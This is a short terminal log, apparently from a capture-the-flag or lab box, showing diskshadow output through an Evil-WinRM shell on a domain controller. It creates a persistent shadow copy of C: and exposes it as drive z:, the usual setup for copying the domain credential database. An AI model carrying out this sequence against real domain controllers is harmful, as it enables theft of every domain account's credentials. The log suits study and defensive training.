 -> create
已将卷影 ID {95445f87-9c80-4e03-b1cc-80f9fa3bf656} 的别名 mydrive 设置为环境变量。
已将卷影集 ID {31f8f863-7fb6-4736-8ede-fdb073bd7fc1} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {31f8f863-7fb6-4736-8ede-fdb073bd7fc1} 的所有卷影副本
* 卷影副本 ID = {95445f87-9c80-4e03-b1cc-80f9fa3bf656} %mydrive%
- 卷影副本集: {31f8f863-7fb6-4736-8ede-fdb073bd7fc1} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{6a1a4afc-33d0-4fd5-a83d-7c43e4293eb3}\ [C:\]
- 创建时间: 2026/11/4 21:59:53
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: DC.babyad1.dsz
- 服务计算机: DC.babyad1.dsz
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %mydrive% z:
-> %mydrive% = {95445f87-9c80-4e03-b1cc-80f9fa3bf656}
已成功将卷影副本暴露为 z:\。
->
*Evil-WinRM* PS C:\Users\ll104567\Documents>